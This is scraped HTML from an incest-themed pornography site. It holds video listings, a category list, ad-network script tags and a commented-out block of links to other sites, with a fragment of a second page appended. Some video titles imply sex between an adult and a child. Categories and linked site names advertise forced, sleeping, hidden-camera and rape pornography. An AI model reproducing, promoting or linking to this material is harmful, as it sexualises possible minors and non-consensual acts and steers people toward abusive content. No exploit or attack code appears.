                            <a href="/en/video/779654644795045760/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg" alt="real incest between an old man and a young girl provides an edgy, taboo porn experience." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest between an old man and a young girl provides an edgy, taboo porn experience.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 26.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3624615292629549114/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="324d386794a2003a" src="/thumbs/114/3624615292629549114_0.jpg" alt="insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 24:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/113595904958684769/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19392dfab005e61" src="/thumbs/769/113595904958684769_0.jpg" alt="Real Father-Daughter Incest Sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Father-Daughter Incest Sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4916314171961852947/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="443a41b110014413" src="/thumbs/947/4916314171961852947_0.jpg" alt="insext his mother and his wife 01201 - brother sister incest porn blackmail - cruel family #6 porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext his mother and his wife 01201 - brother sister incest porn blackmail - cruel family #6 porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/2/" target="_self"><i class="fa fa-caret-right"></i></a>
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4168 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2582 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Aunt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 273 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5758 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brother
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1608 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brother Sister
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1131 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Couple
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 701 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 438 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dad
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1697 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Daddy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4891 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3106 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 110 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/101/Family/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Family
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 16026 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7798885/Father/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1102 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 457 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 97 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 904 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Forced
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1259 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Grandpa
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 799 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1139 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Group Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 647 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 700 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1107 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hentai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 142 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hidden Cams
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1642 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Incest
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7463 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4739 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2599 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom Boy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 962 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mother
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2833 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mother Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 756 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Man
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1076 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1215 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 176 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Russian Family
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1061 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sister
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2177 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sleeping
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 246 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 268 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 197 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1083 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teens
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 733 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1713 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uncle
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 685 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 98 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 469 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/" target="_self" title="Real insext creampie"><i class="fa fa-search"></i> Real insext creampie</a>   
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://roughporntube.net/" data-ct="141476794"><i class="fa fa-check"></i> RoughPornTube.net</a><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="fa fa-check"></i> puretaboofullvideos.com</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="fa fa-check"></i> real rape videos</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="fa fa-check"></i> Family Taboo</a><a href="http://rapeporn.name" data-ct="506518648"><i class="fa fa-check"></i> Rape Porn</a><a href="https://momsonporn.cc/" data-ct="963718100"><i class="fa fa-check"></i> momsonporn.cc</a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="fa fa-check"></i> xxxsisterandbrother</a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="fa fa-check"></i> inzestgeschichtenxxx</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="fa fa-check"></i> HentaiIncest</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="fa fa-check"></i> 4k gang rape porn</a><a href="https://incestvideo.net/" data-ct="42611958"><i class="fa fa-check"></i> incest porn videos</a><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="fa fa-check"></i> taboo the porn movie</a><a href="https://analrape.pro/" data-ct="61781352"><i class="fa fa-check"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="fa fa-check"></i> brutal fucking</a><a href="https://porntaboo.org/" data-ct="75013938"><i class="fa fa-check"></i> porntaboo</a><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="fa fa-check"></i> Dad Sex</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="fa fa-check"></i> Brutal Anal</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="fa fa-check"></i> RealIncestVideos.org</a><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="fa fa-check"></i> xnxxfamily</a><a href="https://bestincestsex.com/" data-ct="151314961"><i class="fa fa-check"></i> bestincestsex.com</a><a href="http://rapeporn.me" data-ct="155053430"><i class="fa fa-check"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="fa fa-check"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="fa fa-check"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="fa fa-check"></i> gang rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="fa fa-check"></i> familyincest</a><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="fa fa-check"></i> best taboo xxx</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="fa fa-check"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="fa fa-check"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="fa fa-check"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="fa fa-check"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="fa fa-check"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="fa fa-check"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="fa fa-check"></i> familytabooporn2021.com</a><a href="https://daughterporn.org/" data-ct="310606197"><i class="fa fa-check"></i> Daughter Porn</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://taboosex.org/" data-ct="325212669"><i class="fa fa-check"></i> taboo sex</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="fa fa-check"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="fa fa-check"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="fa fa-check"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="fa fa-check"></i> FamilyIncest.org</a><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="fa fa-check"></i> free incest videos</a><a href="https://japaneseincest.org/" data-ct="379361854"><i class="fa fa-check"></i> Japanese Incest</a><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="fa fa-check"></i> muttersohnpornoxxx</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="fa fa-check"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="fa fa-check"></i> ActualIncestTube.org</a><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="fa fa-check"></i> sexgeschichteninzest.com</a><a href="https://realincest.cc/" data-ct="452835852"><i class="fa fa-check"></i> realincest.cc</a><a href="https://roughtube.net/" data-ct="453876826"><i class="fa fa-check"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="fa fa-check"></i> pornoincesto</a><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="fa fa-check"></i> bestincestpornvideos</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="fa fa-check"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="fa fa-check"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="fa fa-check"></i> incestmoviesxxx</a><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="fa fa-check"></i> realmomandsonfucking</a><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="fa fa-check"></i> real mom son sex</a><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="fa fa-check"></i> schwesterficktbruder.com</a><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="fa fa-check"></i> bestincestvideos</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="fa fa-check"></i> incesteporno.me</a><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="fa fa-check"></i> muttersohnsexxxx</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="fa fa-check"></i> porno violento</a><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="fa fa-check"></i> best free taboo porn</a><a href="http://vulgarangels.com" data-ct="654086535"><i class="fa fa-check"></i> Vulgar Angels</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="fa fa-check"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="fa fa-check"></i> 4kincestporn</a><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="fa fa-check"></i> realsonfuckmom</a><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="fa fa-check"></i> Porntaboofree.com</a><a href="https://familyxxx.cc/" data-ct="795677169"><i class="fa fa-check"></i> familyxxx</a><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="fa fa-check"></i> realmomandsonxxx.com</a><a href="https://incest-porn.org/" data-ct="808591691"><i class="fa fa-check"></i> Free Incest Porn</a><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="fa fa-check"></i> mutterficktsohnxxx.com</a><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="fa fa-check"></i> vatertochtersex.com</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="fa fa-check"></i> swinger movies</a><a href="https://inzestporn.com/" data-ct="850800494"><i class="fa fa-check"></i> inzestporn</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="fa fa-check"></i> 4kredditincest.com</a><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="fa fa-check"></i> real mom and son sex video</a><a href="https://bestincesttube.com/" data-ct="966725644"><i class="fa fa-check"></i> bestincesttube</a><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="fa fa-check"></i> sexualtaboos.com</a><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="fa fa-check"></i> inzestsexgeschichten.com</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="fa fa-check"></i> rape video site</a><a href="https://momandson.cc/" data-ct="1040741760"><i class="fa fa-check"></i> mom and son</a><a href="https://incest.name/" data-ct="1047563058"><i class="fa fa-check"></i> Incest.name</a><a href="https://familyporn.me/" data-ct="1058462212"><i class="fa fa-check"></i> family porn</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="fa fa-check"></i> IncestCreampie</a><a href="https://realsexmomandson.com/" data-ct="1088209170"><i class="fa fa-check"></i> realsexmomandson</a><a href="https://realmomsexson.com/" data-ct="1120855112"><i class="fa fa-check"></i> real mom sex son</a><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="fa fa-check"></i> tabooxxx.me</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="fa fa-check"></i> RealIncestTube</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="fa fa-check"></i> incestsexxx.com</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
     
	    
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; familyincestvideos.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://familyincestvideos.net/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/js/functions.js
body_size: 14072
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Family Incest Videos - Real insext creampie Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Real insext creampie - 1000 - Mom Son Porn Manga, Mom Walks In On Son In Shower, Mom And Son In Law Sex Video, Farher Daughter Porn" />
        <link rel="alternate" hreflang="ar" href="/ar/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
